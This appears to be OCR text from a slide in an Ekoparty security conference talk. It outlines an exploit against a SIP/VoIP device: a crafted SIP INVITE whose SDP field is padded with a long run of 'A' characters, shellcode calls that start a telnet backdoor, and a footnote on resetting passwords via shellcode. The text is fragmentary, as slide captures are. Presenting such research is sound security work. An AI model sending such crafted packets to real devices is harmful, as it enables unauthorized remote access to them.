 EKOPARTY
ENTER THE METAVERSE
F
Exploiting the vulnerability
Strategy
● Send crafted packet.
● Execute payload.
● Return normally.
● Connect via telnet (backdoor)*
● ???
● Profit.
INVITE sip:x  SIP/2.
0..Content-Length: 3
88 ....v=0..o=jdoe 2
890844526 2890842807
IN IP4 10.47.16.5..c
=IN IP4 224.2.17.12/
127..t=2873397496 28
73404696..a=recvonly
..m=audio 49170 AAAA
AAAAAAAAAAAAAAAAA...
tpi_telnet_start()
msg_send(1,5,"op=2")
return normally
[local vars]
PC
*On devices with no backdoors one could reset the password via shellcode.